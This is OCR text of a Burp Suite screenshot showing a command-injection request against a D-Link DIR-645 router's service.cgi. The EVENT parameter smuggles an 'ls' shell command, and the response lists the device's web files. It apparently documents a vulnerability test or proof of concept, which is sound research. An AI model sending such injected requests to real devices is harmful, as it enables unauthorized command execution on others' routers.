 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
GET /service.cgi?EVENT=test;ls%26 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686;
rv:50.0) Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: uid=EfmFU7npH1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 04:49:32 GMT
Connection: close
Content-Length: 1985
Content-Type: text/xml
64
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
731
support.php
bsc_wlan_wifitest.php
portal
wiz_freset.php
spt_adv.php
bsc_wan.php
tools_system.php
session.cgi
adv_qos.php
wpsstate.php
router_info.xml
conntrack.cgi
open_dns.php
adv_network.php